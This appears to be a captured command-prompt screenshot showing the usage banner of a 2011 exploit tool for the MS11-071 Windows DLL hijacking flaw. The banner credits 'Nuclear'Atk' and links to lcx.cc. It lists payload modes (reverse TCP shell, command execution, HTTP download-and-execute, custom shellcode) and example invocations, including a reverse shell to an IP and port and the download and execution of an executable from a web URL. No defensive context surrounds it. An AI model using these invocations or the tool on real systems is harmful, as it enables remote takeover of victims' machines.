 C:\WINDOWS\system32\cmd.exe
MS11-071 DLL Hijacking Exploit v1.0
By: Nuclear'Atk
Url: http://lcx.cc/
At: 2011-9-25 20:10:50
About: http://lcx.cc/?FoxNews=1795.html
MS11-071: http://lcx.cc/?FoxNews=1792.html
Test On:
Windows XP SP1,SP2,SP3
Windows Server 2003 SP1,SP2,SP3,R2
Options:
1.Reverse TCP Shell
2.Execute CMD Command
3.Http Download & Exec
4.Custom ShellCode (Length < 1000)
Example:
1.MS11-071.exe -1 192.168.1.1 9999
2.MS11-071.exe -2 cmd.exe /c echo hello, world!
3.MS11-071.exe -3 http://lcx.cc/test.exe
4.MS11-071.exe -4 ShellCode.txt
C:\>_